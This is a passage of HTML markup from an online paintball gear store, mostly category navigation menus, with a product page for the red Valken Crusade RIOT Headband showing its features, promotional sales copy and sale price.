Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/valken-crusade-riot-red-headband" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/valken-crusade-riot-red-headband" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Valken Crusade RIOT Headband - Red" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=Valken+Crusade+RIOT+Headband+-+Red&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">Valken Crusade RIOT Headband - Red</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/riot-headband-red.png" rel="lightbox[662298102]" title="Valken Crusade RIOT Headband - Red" id="product_662298102_view"><img class="image dynamicimage" id="product_662298102_lightbox" alt="Valken Crusade RIOT Headband - Red" title="Valken Crusade RIOT Headband - Red" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Friot-headband-red.png&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Features:<br>
<ul>
<li>Moisture-wicking material&nbsp;</li>
<li>Performance stretch polyester mesh&nbsp;</li>
<li>Sweat absorption panel with padding&nbsp;</li>
<li>Full-length tie in the back for best adjustment, fit, and hold</li>
<li>Awesome stand out red/black design</li>
</ul>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of Valken Crusade RIOT Headband - Red and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished headband which do not come with Valken&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount headband that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Valken systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated Valken Crusade RIOT Headband - Red from us, you get a Valken Crusade RIOT Headband - Red at the best possible price. Our innovative partnership with Valken allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance Valken Crusade RIOT Headband - Red at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<br>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'val79041',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "14.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
val79041</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_662298102" id="quantity_662298102" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_662298102" id="addToCart_662298102" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
